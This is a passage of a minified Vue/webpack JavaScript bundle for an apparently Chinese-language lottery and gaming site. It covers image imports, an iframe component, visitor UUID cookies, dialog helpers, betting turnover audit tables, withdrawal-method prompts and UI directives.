strict";e.exports=n.p+"static/img/607850b247fe66ff.bee992b7.jpg"},28876:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_check.d6650324.svg"},29014:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-15.88300f3b.png"},29128:function(e,t,n){"use strict";e.exports=n.p+"static/img/HSB.f387d980.png"},29271:function(e,t,n){"use strict";e.exports=n.p+"static/img/1.417f8482.png"},29361:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank17.8380a48b.png"},29672:function(e,t,n){"use strict";e.exports=n.p+"static/img/ZJCZSY.5568c29f.png"},29838:function(e,t,n){"use strict";e.exports=n.p+"static/img/CRCC.7bb50bd9.png"},30017:function(e,t,n){"use strict";e.exports=n.p+"static/img/XCGCY.395abeeb.png"},30114:function(e,t,n){"use strict";e.exports=n.p+"static/img/DONGYING.8e417459.png"},30208:function(e,t,n){"use strict";e.exports=n.p+"static/img/CYYH.edf95ea1.png"},30788:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_13water.edb8e03c.png"},30802:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-11.8380a48b.png"},30816:function(e,t,n){"use strict";e.exports=n.p+"static/img/SXCCB.ff8d27c2.png"},30893:function(e,t,n){"use strict";e.exports=n.p+"static/img/be83d242f47468f2.c345a1a4.jpg"},30919:function(e,t,n){"use strict";e.exports=n.p+"static/img/1B6A214FF62BD91F.a049f3c3.jpg"},31030:function(e){"use strict";e.exports="[data-uri]"},31743:function(e,t,n){"use strict";e.exports=n.p+"static/img/HZB.877fcd48.png"},31744:function(e,t,n){"use strict";e.exports=n.p+"static/img/2ccae7bb8c67d793.b6caae95.jpg"},31861:function(e,t,n){"use strict";e.exports=n.p+"static/img/73ad0d4d5aa8c974.a9b643a4.jpg"},31863:function(e,t,n){"use strict";e.exports=n.p+"static/img/RCC.ac0e1fb0.png"},32021:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank13.2a731c53.png"},32123:function(e,t,n){"use strict";e.exports=n.p+"static/img/9A9C9E1A719CE536.e506dc2e.jpg"},32661:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank39.93848fd2.png"},32944:function(e,t,n){"use strict";e.exports=n.p+"static/img/menu_02.f8aa02ff.jpg"},32957:function(e,t,n){"use strict";e.exports=n.p+"static/img/6F1A99A3D02A6DEC.17b8b1c8.jpg"},32992:function(e,t,n){"use strict";e.exports=n.p+"static/img/CLOUDB.4e34f511.png"},33047:function(e,t,n){"use strict";e.exports=n.p+"static/img/gamebg.e4085211.png"},33164:function(e,t,n){"use strict";e.exports=n.p+"static/img/ZRCB.074a5747.png"},33288:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-eye",use:"icon-eye-usage",viewBox:"0 0 1024 1024",content:'<symbol xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 1024 1024" id="icon-eye"><path d="M535.5 817.939h-48q-3 0-5-1t-5-1q-32-2-62.5-8t-61.5-16q-46-17-86.5-42t-77.5-55q-42-35-80.5-73t-76.5-78q-7-8-14.5-15.5l-15.5-15.5v-1l4-4 4-3q39-42 79-81t84-75q37-32 78.5-59.5t87.5-47.5q56-23 113.5-31.5t118.5-.5q56 7 107.5 28t98.5 50q54 35 100 76t88 87q15 16 28.5 32t27.5 32v1q-1 2-1.5 2.5t-2.5 1.5q-26 26-50.5 51.5t-50.5 49.5q-43 42-89 77.5t-98 62.5q-38 20-78 33.5t-83 19.5q-8 1-16 1.5t-17 2.5zm-23-510q-84 0-144 60t-60 144q-1 83 59.5 143.5t144.5 60.5 144-59.5 60-143.5q0-85-60-145t-144-60zm0 85q49 0 84 35t34 85q0 49-35 83.5t-85 34.5q-48 0-82-35t-34-84 34.5-84 83.5-35z" /></symbol>'});o().add(s);t["default"]=s},33350:function(e,t,n){"use strict";n(44114),n(58335);var a=n(22856),i=function(){var e=this,t=e._self._c;return t("div",{class:[e.appClassName,{is_ios_app:e.isAppIOS}],attrs:{id:"app"}},[t("router-view"),t("IframeKaicaiwang")],1)},r=[],o=(n(33110),n(22956)),s=n(42450),c=n(1910),u=function(){var e=this,t=e._self._c;return e.iframeKaicaiwangUrl?t("div",{class:["IframeKaicaiwang",{open:e.iframeKaicaiwangUrl}]},[e.iframeKaicaiwangUrl?t("iframe",{ref:"IframeKaicaiwang",attrs:{src:e.iframeKaicaiwangUrl,scrolling:"auto"},on:{load:e.loaded}}):e._e()]):e._e()},l=[],g={name:"IframeKaicaiwang",data:()=>({}),computed:{iframeKaicaiwangUrl({$store:e}){return e.state.iframeKaicaiwangUrl}},watch:{async iframeKaicaiwangUrl(e){console.warn("url ",e),e&&this.messageHandler(!0)}},created(){},beforeDestroy(){this.messageHandler(!1)},methods:{loaded(e){console.warn("event ",e)},messageHandler(e){e?window.addEventListener("message",this.receiveIFrameMessage):window.removeEventListener("message",this.receiveIFrameMessage)},onClose(){this.$store.state.iframeKaicaiwangUrl=""},receiveIFrameMessage(e){const{from:t="",cmd:n,key:a}=e.data;if(!t&&!n)return;console.warn("[H5/receiveIFrameMessage] ",{from:t,cmd:n,key:a},"event: ",e);const i=`${t}_${n}`;"IframeKaicaiwang_onClose"===i&&this.onClose()}}},d=g,p=n(845),A=(0,p.A)(d,u,l,!1,null,"4235c2ef",null),m=A.exports,f={name:"App",components:{IframeKaicaiwang:m},data(){return{intervalTimeId:null}},computed:{...(0,c.L8)(["skinType","isThirdCpSite"]),appClassName({$route:e,skinType:t,h5Skin:n}){const a=`${e.name} ${n} skin_${t}`;return a}},watch:{isThirdCpSite:{immediate:!0,handler(e){if(!e)return;const t=["home","login","regist"].includes(this.$route.name);t&&(this.$router.replace({name:"lotteryMore"}),location.reload())}}},created(){},mounted(){this.domainTestLine(),this.intervalTimeId=setInterval(()=>{this.domainTestLine()},36e5)},beforeDestroy(){clearInterval(this.intervalTimeId)},methods:{async domainTestLine(){const e=window.location.origin,t="/static/local/img/common/smallest.png",n=await(0,o.A)([`${e}${t}`]);if(n.status<0){const t=await(0,s.getClientIp)();this.verifyStorage("domainTestLine",{ip:t.data.ip,domain:e})}},verifyStorage(e,t){const n=()=>JSON.parse(localStorage.getItem(e)),a=()=>localStorage.setItem(e,JSON.stringify(t)),i=!!n("domainTestLine")&&(0,s.compareObjects)(n("domainTestLine"),t);return i||a("domainTestLine"),i}}},h=f,S=(0,p.A)(h,i,r,!1,null,null,null),C=S.exports,b=n(15714),w=n(905),y=n(1594);function T(e){const t=new y.Ay({routes:e,mode:"history",linkActiveClass:"on",strict:!1,scrollBehavior(e,t,n){return n||{x:0,y:0}}}),n=y.Ay.prototype.push;y.Ay.prototype.push=function(e){const t=n.call(this,e);return t instanceof Promise?t.catch(e=>e):t};const a=y.Ay.prototype.replace;return y.Ay.prototype.replace=function(e){const t=a.call(this,e);return t instanceof Promise?t.catch(e=>e):t},t}a.Ay.use(y.Ay);var I=n(16331),E=n.n(I),B=n(67995),v=n.n(B);const k={msgInfo(e,t=2e3){this.$toast({duration:t,message:`<div class="van-toast-custom"><i class="van-icon van-icon-info-o"></i><span>${e}</span></div>`,mask:!1,type:"html"})},msgSuccess(e="操作成功～",t=600){this.$toast.success({duration:t,message:e})},msgClearCache(e,t=0){this.$toast.loading({forbidClick:!0,loadingType:"spinner",duration:t,message:e?`<div class="cacheWrapper"><div class="van-loading van-loading--spinner van-loading--white" style="color: white;"><span class="van-loading__spinner van-loading__spinner--spinner"><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i></span></div></div><br><div class="van-toast-cache">${e}</div>`:"请稍等...",type:"html"})},msgCache({message:e,fun:t}){this.$toast.clear(),this.$dialog.confirm({message:e,type:"html",className:"cache-dialog notice",showCancelButton:!0,cancelButtonText:"取消",confirmButtonText:"确定"}).then(()=>{t&&t()}).catch(()=>{})},msgLoading(e="请稍等...",t=0){this.$toast.loading({forbidClick:!0,loadingType:"spinner",duration:t,message:e})},msgAlert(e,t="温馨提示",n="确定"){return this.$dialog.confirm({title:t,message:e,className:"notice",showCancelButton:!1,showConfirmButton:!!n,confirmButtonText:n})},msgConfirm(e,t="确定",n){return this.$dialog.confirm({title:e,className:"notice",showCancelButton:!!n,cancelButtonText:n,showConfirmButton:!!t,confirmButtonText:t})},msgHtml(e,t="确定",n){return this.$dialog.confirm({message:e,className:"notice open-win",showCancelButton:!!n,cancelButtonText:n,showConfirmButton:!!t,confirmButtonText:t,type:"html"})},msgMarket(e,t="确定",n){return this.$dialog.confirm({title:"温馨提示",message:e,className:"notice market",showCancelButton:!!n,cancelButtonText:n,showConfirmButton:!!t,confirmButtonText:t})},msgMarketWithoutTitle(e,t="确定",n){return this.$dialog.confirm({message:e,className:"notice market-center",showCancelButton:!!n,cancelButtonText:n,showConfirmButton:!!t,confirmButtonText:t})}};var N={install(e){Object.assign(e.prototype,k);let t=0;e.mixin({beforeCreate(){this.$uid=t.toString(),t+=1}})}},R=n(40854),D=n.n(R),x=n(11852);n(18111),n(7588);const F="__uuid",M=365;function _(e=F,t,n=M){const a=new Date;a.setTime(a.getTime()+24*n*60*60*1e3);const i="expires="+a.toUTCString();document.cookie=`${e}=${t};${i};path=/;SameSite=Lax`}function P(e=F){if("undefined"===typeof document)return null;const t=decodeURIComponent(document.cookie),n=t.split("; ");let a=null;return n.forEach(t=>{0===t.indexOf(e)&&(a=t.substring(e.length+1))}),a}const O="__uuid";function L(){return"xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx".replace(/[xy]/g,function(e){const t=16*Math.random()|0,n="x"===e?t:3&t|8;return n.toString(16)})}function G(){try{return(0,x.A)().replace(/-/g,"")}catch(e){return console.warn("[getRandomUUID] uuidv4() failed. Falling back to generateRandomUUID()."),L()}}function U(e){try{_(O,e)}catch(t){console.warn("Failed to save UUID to Cookie.",t)}try{localStorage.setItem(O,e)}catch(t){console.warn("Failed to save UUID to LocalStorage.",t)}}function H(){try{const e=localStorage.getItem(O);if(e)return e}catch(e){console.warn("Could not read from LocalStorage.",e)}try{const e=P(O);if(e)return localStorage.setItem(O,e),e}catch(e){console.warn("Could not read from Cookie.",e)}return null}function j(){try{const e=(0,x.A)().replace(/-/g,"");if(e)return e;throw new Error("uuidv4 returned an empty value.")}catch(e){return console.warn("[UUID Generation] uuidv4 failed, using fallback.",e),"00000"+G().slice(5,32)}}function Y(){const e=H();if(e)return e;const t=j();return U(t),t}window.__uuid=Y(),addEventListener("beforeunload",e=>{window.__uuid&&!localStorage.__uuid&&localStorage.setItem("__uuid",window.__uuid)});var z=n(40056),W=n.n(z);Date.prototype.Format=function(e="yyyy-MM-dd hh:mm:ss"){const t={"M+":this.getMonth()+1,"d+":this.getDate(),"h+":this.getHours(),"m+":this.getMinutes(),"s+":this.getSeconds(),"q+":Math.floor((this.getMonth()+3)/3),S:this.getMilliseconds()};/(y+)/.test(e)&&(e=e.replace(RegExp.$1,(this.getFullYear()+"").substr(4-RegExp.$1.length)));for(const n in t)new RegExp("("+n+")").test(e)&&(e=e.replace(RegExp.$1,1===RegExp.$1.length?t[n]:("00"+t[n]).substr((""+t[n]).length)));return e},Object.prototype.hasOwnProperty.call(String,"stringReplace")||(String.prototype.stringReplace=function(e,t,n){return(0,s.stringReplace)(this,e,t,n)}),Object.prototype.hasOwnProperty.call(String,"decodeEntity")||(String.prototype.decodeEntity=function(e){return(0,s.decodeEntity)(this,e)}),Object.prototype.hasOwnProperty.call(String,"replaceAll")||(String.prototype.replaceAll=W());n(81148),n(61701);function K(e){const t=/彩票/,n=new Map([[0,"未通过"],[1,"通过"],[2,"不需稽核"]]),a=e=>`<a class="effectMore">[详情]${o(e)}</a>`;let i="";const r=3===window.store.state.site.optionStates.typeOfSite;for(const s in e){const o=e[s];i+=`\n      <tr>\n        <td>${t.test(s)?r?"积分":"彩票(含棋牌)":s}${1===o.synthesizeStatus?a(o):""}</td>\n        <td>${o.effectiveBet}</td>\n        <td>${o.multiple||"-"}</td>\n        <td>${o.preferentialCheck}</td>\n        <td>${n.get(o.isPass)||"-"}</td>\n      </tr>`}return`\n    <table border="1" cellpadding="5">\n      <tr>\n          <th>游戏类型</th>\n          <th>流水</th>\n          <th>稽核倍数</th>\n          <th>稽核标准</th>\n          <th>通过状态</th>\n      </tr>\n      ${i}\n    </table>`;function o(e){const n=JSON.parse(e.synthesizeSet),a='<span class="textSuccess">[启用]</span>',i='<span class="textDanger">[停用]</span>';let r='<div class="effTitle">综合打码</div>';const o=Object.keys(n).map(e=>n[e].sortId||null),s=o.every(e=>!e);for(const c in n){const e=n[c],{validBet:o,status:u,name:l}=e;let{sortId:g}=e;g=s?t.test(l)&&u?1:"":g||"",r+=`\n        <tr>\n          <td style="text-align: center;">${g}</td>\n          <td>\n            <span>${t.test(l)?"彩票(含棋牌)":l}</span>${1===u?a:i}\n          </td>\n          <td>${o}</td>\n        </tr>`}return`\n      <div class="effectTip">\n        <table border="1" cellpadding="5">\n          <tr>\n            <th>排序</th>\n            <th>平台打码</th>\n            <th>流水</th>\n          </tr>\n          ${r}\n        </table>\n        <footer style="padding-left: 5px;">依排序由小到大扣除启用的平台打码量</footer>\n      </div>`}}n(22489),n(20116);const J=e=>[{key:"bank",value:"0",label:"设置银行卡",route:"/userCenter/setBankcard",isEnabled:!0,titleFragment:""},{key:"ali",value:"1",label:"设置支付宝",route:"/userCenter/setAlipay",isEnabled:1===e.ali,titleFragment:"或支付宝"},{key:"usdt",value:"2",label:"设置数字钱包",route:"/userCenter/setUSDT",isEnabled:1===e.usdt,titleFragment:"或数字钱包"},{key:"yun",value:"3",label:"设置云支付",route:"/userCenter/setYun",isEnabled:1===e.yun,titleFragment:"或云支付"},{key:"weChatPay",value:"4",label:"设置微信支付",route:"/userCenter/setWeChatPay",isEnabled:1===e.weChatPay,titleFragment:"或微信支付"},{key:"fxshuo",value:"5",label:"设置纷享生活钱包",route:"/userCenter/setFxshuo",isEnabled:1===e.fxshuo,titleFragment:"或纷享钱包"}];function V(e,t={}){const{buttonState:n={}}=t;console.warn("type, options ",e,t);const a=J(n),i=a.filter(e=>e.isEnabled),r=(e,t,n)=>`<label><input style="vertical-align: middle;" type="radio" name="type" value="${e}" ${n?"checked":""}> ${t}</label>`,o=i.map((e,t)=>r(e.value,e.label,0===t)).join(""),s=i.map(e=>e.titleFragment).join("")+"?",c={0:`您的出款通道被禁用，无法提现，是否要绑定其他银行卡${s}`,1:"您还未设置出款资讯，无法提现，请先设置您的出款资讯。",2:`安全密码已设置成功，是否立即绑定银行卡${s}`,4:"您的出款通道被禁用，无法提现，是否要绑定其他出款通道?"};c[3]=c[0];const u=c[e]||console.error("[setPaymentType] title is undefined, Check it! ",e)||"";return window.layer.open({className:"layerConfirm",title:"温馨提示",shadeClose:!1,content:`${u}<br><br><style>#radio label { padding-left: 3.8em; }</style>\n      <form id="radio" style="text-align: initial;">${o}</form>`,btn:["确定","取消"],yes(e){var t;const n=document.getElementById("radio"),a=null===(t=n.querySelector('input[name="type"]:checked'))||void 0===t?void 0:t.value;if(a){const e=i.find(e=>e.value===a);e&&window.router.push(e.route)}else console.warn("[Check it] selectedValue ",a,i);window.layer.close(e)},no(t){2===+e?window.router.push("/userCenter/securityCenter"):(3===+e||1===+e)&&window.router.push("/userCenter/userCenterMenu")}})}function Q(){const e='<span class="iconfont">&#xe606;</span>',t='<span class="iconfont">&#xe610;</span>',n='<span class="iconfont warning"></span>',a=window.layer;a.icon={},a.icon.load='<span class="van-loading__spinner van-loading__spinner--spinner" style="width:20px; height:20px;margin-right: 3px;"><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i><i></i></span>',a.load=function(){a.open({className:"loadingcircle",type:1,content:"",shade:!1,style:"background-color:#fff;width:100%;height:100vh;border-radius:0;"})},a.msg=function(e,t,n){return this.open({content:e,time:t?t-1:3,className:"layermsg",end:()=>"function"===typeof n&&n()})},a.msgWarn=function(t,a=0,i={}){return i.msgPoto?this.msg(n+t,a):this.msg(e+t,a)},a.iconMsg=function(t,a){const i={warn:e,warning:n}[a.icon]||"",r=()=>a.end&&a.end();return this.msg(i+t,a.time||3,r)},a.msgTip=function(e,n){return this.msg(t+e,n)},a.msgWait=function(e,t){return this.open({time:t?t-1:0,content:a.icon.load+e+"，请稍候...",shadeClose:0,className:"layermsg"})},a.useMsgWait=(e,t)=>{const n=a.msgWait(e,t);return()=>{a.close(n)}},a.url=function(e,t){return a.open({className:"layerConfirm",title:"温馨提示",content:e,btn:["确定"],end:function(){"string"===typeof t?window.router.replace(t):window.router.go(t||-1),(0,s.setLTMode)("gf")}})},a.alert=function(e,t){return a.open({className:"layerConfirm",title:"温馨提示",shadeClose:!1,btn:["确定"],content:e,end:t})},a.alertData=function(e,t){return a.open({className:"layerConfirm",title:"温馨提示",shadeClose:!1,content:e,style:"text-align: left;",btn:["确定"],end:t})},a.confirm=function(e,t,n,i,r,o,s){Array.isArray(t)&&t.length||(t=["确定","取消"],n=arguments[1],i=arguments[2],r=arguments[3],o=arguments[5],s=arguments[6]);const c=o?`layerConfirm ${o}`:"layerConfirm";return a.open({className:c,title:"温馨提示",shadeClose:!1,content:e,btn:t,success:s,yes:e=>{n&&n(),a.close(e)},no:i,end:r})},a.MessageBox=function({type:e=0,className:t="",showClose:n=!1,title:i="温馨提示",content:r="Default Content",shadeClose:o=!1,btn:s=["关闭"],shade:c=!0,onSuccess:u,end:l="",yes:g="",no:d=""}){return t=`layerConfirm${n?" layer_show_close":""}${t?` ${t}`:""}`,this.open({type:e,className:t,title:i,content:r,shadeClose:o,btn:s,shade:c,success:u,end:l,yes(e){g&&g(e),a.close(e)},no:d})},a.msgWarnNoIconfont=function(e,t){return this.msg(e,t)},a.isOpen=function(){let e=!1;for(let t=document.getElementsByClassName("layermbox"),n=0;n<t.length;n++){const a=t[n].getAttribute("index");a&&(e=!0)}return e},a.strength=function(e,t,n,i={}){const{onCancel:r}=i;return a.confirmOpen=a.open({type:1,className:"layerConfirm",title:"温馨提示",content:'<div style="padding:5px 40px">登录密码强度过低，为了您的资金安全，请尽快<span style="color:red">重置新密码</span></div>',btn:[t?"联系客服":"重置密码","以后再说"],yes:function(e){a.close(e),n();const i=t?"/service":"/userCenter/verifyPwd";window.router.push(i)},no:function(){n(),e?window.router.push(e):window.router.push("/"),r&&r()},end:function(){n(),e?window.router.push(e):window.router.push("/")}}),a.confirmOpen},a.luxuryMsg=function(e,t){return this.open({content:"<span>"+e+"</span>",time:t?t-1:3,shade:!1,className:"luxuryMsg"})},a.luxuryWarning=function(e,t){return this.open({content:'<span class="warning">'+e+"</span>",time:t?t-1:3,shade:!1,className:"luxuryMsg"})},a.HHAlert=function(e,t){return a.open({className:"layerConfirm HHNNLayer oneBtn",shadeClose:!1,content:e,btn:['<a class="needsclick" ontouchstart.stop="()=>{}" style="width: inherit;height: inherit;display: inline-block;">是</a>'],end:t})},a.themeChanging=function(e,t){return this.open({content:'<span class="iconfont">&#xe615;</span>'+e,time:t?t-1:1,shade:!1,className:"themeChanging"})},a.mailAlert=function(e,t){const n=a.open({className:"layerConfirm",title:"温馨提示",shadeClose:!1,content:e,btn:["确定"],end:function(){window.router.push(t)}});return n},a.effectiveBetV2=function(e){return a.tt=a.open({type:1,className:"effective_bet",title:"流水",shadeClose:!1,content:K(e),btn:["确定"],yes(e){a.close(e)}}),a.tt},a.notInWhite=function(e,t){const n=a.open({className:"layerConfirm",title:"温馨提示",shadeClose:!1,content:`<div>您目前使用的IP为 <span style="color:red">${e.data.ip}</span><br>不在用户账号<span style="font-weight:700">"${e.data.account}"</span><br>的安全白名单内<br>请重新确认或联系客服</div>`,btn:["关闭"],end:t});return n},a.setPaymentType=V,a.growthNotice=function(e,t={}){const{onCancel:n}=t;return a.confirmOpen=a.open({type:1,className:"layerConfirm",shadeClose:!1,title:"恭喜",content:`<div style="padding:5px 40px">恭喜您成功晋级，当前等级为VIP${e}，赶紧到活动中心领取奖励吧</div>`,btn:["领取奖励","留在本页"],yes:function(e){a.close(e);const t="/activity";window.router.push(t)},no:function(){n&&n(),a.close()}}),a.confirmOpen},a.unreadSiteMsgCount=function(e){return a.confirmOpen=a.open({type:1,className:"layerConfirm",shadeClose:!1,title:"站内信通知",content:`<div style="padding:5px 40px">您有<span style="color:red"> (${e}) </span>则未读讯息。</div>`,btn:["我的消息","以后再说"],yes:function(e){a.close(e);const t="/userCenter/letter";window.router.push(t)},no:function(){a.close()}}),a.confirmOpen},window.layer=a}var X=n(45564);n(18237);const Z=n(9696),q=Z.keys().reduce((e,t)=>{const n=Z(t);return e={...e,...n},e},{});var $=q;window.types=q;const ee=(e,t="",n=2)=>{const a=/(\d{3})(?=\d)/g;if(e=parseFloat(e),!isFinite(e)||!e&&0!==e)return"";t=t||window.store.getters.currencySymbol||sessionStorage.getItem("dollarSign")||"",n="undefined"!==typeof n?n:2;const i=Math.abs(e).toFixed(n+1).slice(0,-1),r=n?i.slice(0,-1-n):i,o=r.length%3,s=o>0?r.slice(0,o)+(r.length>3?",":""):"",c=n?i.slice(-1-n):"",u=e<0?"-":"",l=te();return"2"===l?u+s+r.slice(o).replace(a,"$1,")+c+t:u+t+s+r.slice(o).replace(a,"$1,")+c},te=()=>{const e=[{value:"en",key:0},{value:"id",key:1},{value:"vi",key:2},{value:"bra",key:3},{value:"tha",key:4},{value:"th",key:4},{value:"zh",key:5},{value:"zh-CN",key:5},{value:"tw",key:6},{value:"md",key:7},{value:"bd",key:8},{value:"hd",key:9},{value:"my",key:10},{value:"pk",key:11}],t=(e,t)=>{const n=e.find(e=>e.value===t);return n?n.key:void 0};return t(e,"en")};var ne=n(72661);const ae={name:"CommonMixin",data(){return{types:$,formatCurrency:ee}},computed:{...(0,c.L8)({$site:"site",$config:"siteConfig",$userHasSafePwd:"userHasSafePwd",$os:"optionStates"}),...(0,c.L8)(["isOverTime","pwdEncode","imgFtpUrl","isSiteFK","h5Skin"]),$turning:{get(){return this.$store.getters.turning},set(e){this.SetTurning(e)}},$loginName(){const e=(0,s.getLoginName)();return e},_type({$route:e}){if("lottery"!==e.name)return"";const{type:t}=e.params;return t},_code({$route:e}){if("lottery"!==e.name)return"";const{code:t}=e.params;return t},isLogin(){return(0,s.isLogin)()},isZhCN({currentLanguage:e}){return"zh-CN"===e},isAppIOS(){return(0,s.isApp)("ios")},extGameOpen(){return(0,s.isShowThird)()},tnGameOpen(){return(0,s.isTnShow)()}},methods:{...(0,c.i0)(["SetTurning"]),getImgPath:ne.d_,roundDecimal:s.roundDecimal,roundDecimal3(e){return(0,s.roundDecimal)(e,3)},$_setLotteryParams(){const e=Reflect.has(this,"ltype")&&Reflect.has(this,"lcode");if(!e)throw new Error("Check here");const{type:t,code:n}=this.$route.params;this.ltype=t,this.lcode=n},onRedirectCheck(e){const t="more"===localStorage.getItem("prepage");return t?(localStorage.removeItem("prepage"),{name:"lotteryMore"}):e},_formatNumber(e){return e.toLocaleString(void 0,{minimumFractionDigits:2,maximumFractionDigits:2,useGrouping:!0})},$_copy2(e){(0,s.copy2)(e)}}},ie={bind(e,t,n){e.clickOutsideEvent=function(a){const{target:i}=a;if(e!==i&&!e.contains(i)){const{value:e,arg:r}=t;if("isShowLinkGroup"===r)return void(i.className!==e&&(n.context.isShowLinkGroup=!1));const o=n.context[t.expression];"function"===typeof o&&o(a)}},document.body.addEventListener("click",e.clickOutsideEvent)},unbind(e){document.body.removeEventListener("click",e.clickOutsideEvent)}};var re={install(e){e.directive("click-outside",ie)}};const oe={bind(e,t){const n=()=>{e.style.pointerEvents="none",setTimeout(()=>{e.style.pointerEvents="auto"},t.value||1e3)};e.addEventListener("click",n),e.__handleClick=n},unbind(e){e.removeEventListener("click",e.__handleClick)}};var se={install(e){e.directive("prevent-double-click",oe)}};const ce={update(e){e.value=e.value.toLowerCase(),e.dispatchEvent(new Event("input"))}};var ue={install(e){e.directive("lowercase",ce)}};const le={update(e){e.value=e.value.replace(/\s/g,""),e.dispatchEvent(new Event("input"))}};var ge={install(e){e.directive("trim",le)}},de={bind(e,t,a,i){const r=e["@@errorImg"]={type:"error",getSrc(){let e;return"qrcodenotfound"===t.arg&&(e=n(96963)),e},handleEvent(){const t=this.getSrc();t&&(e.imgUrl=e.src,e.src=t)}};e.src||(e.src=r.getSrc()),e.addEventListener(r.type,r)},update(e){if(!e.src){const t=e["@@errorImg"];t&&(e.src=t.getSrc())}},unbind(e){const t=e["@@errorImg"];t&&(e.removeEventListener(t.type,t),delete e["@@errorImg"])}};const pe=function(e){e.directive("errorImg",de)};window.Vue&&(window.errorImg=de,Vue.use(pe));var Ae={install(e,t){e.directive("error-img",de)}};const me={update(e){e.value=e.value.replace(/[^0-9.]/g,"").replace(/\.{2,}/g,".").replace(/^(\d*\.\d*)\./g,"$1"),e.dispatchEvent(new Event("input"))}};var fe={install(e){e.directive("numberTrim",me)}};const he=()=>window.layer.msgWarn("已将内容复制到剪切板"),Se=()=>console.log(" Sorry, Your device too bad.. "),Ce=(e,t)=>{e._v_clipboard_text=t.value;const n=new(D())(e,{text:()=>e._v_clipboard_text,action:()=>"copy"});return n.on("success",t=>{const n=e._v_clipboard_success;he(),n&&n(t)}),n.on("error",t=>{const n=e._v_clipboard_error;Se(),n&&n(t)}),n},be=(e,t)=>{e[`_v_clipboard_${t.arg}`]=t.value},we=(e,t)=>{e._v_clipboard&&(e._v_clipboard_text=t.value)},ye=e=>{const t=e._v_clipboard;t&&(t.destroy(),delete e._v_clipboard)},Te=(e,t)=>{const n="success"===t?"_v_clipboard_success":"_v_clipboard_error";delete e[n]},Ie={main:{bind:(e,t)=>{e._v_clipboard=Ce(e,t)},update:we,unbind:ye},callback:{bind:be,update:be,unbind:(e,t)=>Te(e,t.arg)}},Ee=e=>"success"===e||"error"===e,Be=(e,t,n)=>{const a=Ee(n.arg)?"callback":"main";Ie[a][e](t,n)};var ve={bind:Be.bind(null,"bind"),update:Be.bind(null,"update"),unbind:Be.bind(null,"unbind")};const ke=function(e){e.directive("clipboard",ve)};ve.install=ke;var Ne=ve;const Re=e=>e===window,De=(e,t)=>({top:0,left:0,right:e,bottom:t,width:e,height:t}),xe=e=>{const t=e;if(Re(t)){const e=t.innerWidth,n=t.innerHeight;return De(e,n)}return t&&t.getBoundingClientRect?t.getBoundingClientRect():De(0,0)};var Fe=n(52112);const Me={componentUpdated(e,{value:t="scroll_wrapper"}){const{height:n=0}=xe(e)||{},a=n.toFixed(2);if(e.dataset.height!==a&&(e.dataset.height=a,(0,Fe.Kg)(t))){const e=(0,s.qSelector)(`.${t}`);if(!e)return;e.style.paddingTop=`${a}px`}}};var _e={install(e){e.directive("pt",Me)}};class Pe{constructor(e,t){if(null===e||void 0===e||!e.addEventListener)throw new Error("HandleEvent 需要一個有效的 DOM 元素作為第一個參數。");if(!t||"object"!==typeof t||0===Object.keys(t).length)throw new Error("HandleEvent 需要一個非空的 handler 物件作為第二個參數。");this.element=e,this.events=Object.keys(t),this.events.forEach(e=>{this[e]=t[e],this.element.addEventListener(e,this)})}handleEvent(e){this[e.type](e)}destroy(){this.element&&(this.events.forEach(e=>{this.element.removeEventListener(e,this),this[e]=null}),this.element=null,this.events=null)}}let Oe;function Le(e){Oe?Oe.push(e):(Oe=[e],requestAnimationFrame(()=>{const e=Oe;Oe=void 0,e.forEach(e=>e())}))}function Ge(){return new Promise(e=>{Le(()=>{Le(e)})})}const Ue=(0,s.isApp)("ios"),He=["INPUT","TEXTAREA"],je={INITIAL_HEIGHT:"--init-h",ADJUSTED_HEIGHT:"--fix-ios-height"};class Ye extends Pe{constructor(e,t){super(e,t),this._isFix=!1}fixViewportOnFocus(){const e=Number(document.documentElement.style.getPropertyValue(je.INITIAL_HEIGHT)),t=document.documentElement.clientHeight>e&&window.innerHeight===e,n=document.documentElement.scrollTop>0;t&&n&&(document.documentElement.style.setProperty(je.ADJUSTED_HEIGHT,e+"px"),this._isFix=!0)}resetViewport(){this._isFix&&document.documentElement.style.removeProperty(je.ADJUSTED_HEIGHT)}}const ze=(e,t)=>{Ue&&e&&!e.$handler&&(He.includes(e.tagName)?e.$handler=new Ye(e,{focus(){Ge().then(()=>{this.fixViewportOnFocus()})},blur(){this.resetViewport()}}):console.warn(`[v-fixed-footer] 指令應使用在 <input> 或 <textarea> 元素上，目前使用於 <${e.tagName.toLowerCase()}>。`))},We={inserted:ze,componentUpdated:ze,unbind(e){e.$handler&&(e.$handler.destroy(),e.$handler=null)}},Ke=function(e){e.directive("ios-footer-fix",We)};window.Vue&&a.Ay.use(Ke),We.install=Ke;var Je=We;function Ve(e){const{clientWidth:t}=document.body,n=t/16,a=Math.sqrt(.9*(n-20)),i=t>=600?a+19.469:n;window.rem=Math.max(20,i),window.em=a+20,document.documentElement.style.fontSize=`${window.rem}px`,document.body.style.fontSize=`${window.em}px`;const r=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,o=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;document.body.dataset.size=`${r}x${o}`;const s=document.documentElement.style.getPropertyValue("--init-w");s&&Number(s)===r||(document.documentElement.style.setProperty("--init-w",r),document.documentElement.style.setProperty("--init-h",o))}a.Ay.use(Ae),a.Ay.use(re),a.Ay.use(se),a.Ay.use(ue),a.Ay.use(ge),a.Ay.use(fe),a.Ay.use(_e),a.Ay.use(Ne),a.Ay.use(Je);var Qe=n(83829);const Xe=e=>null!==e&&"object"===typeof e,Ze=()=>"\n",qe=(e,t)=>`<b>${e}:</b> 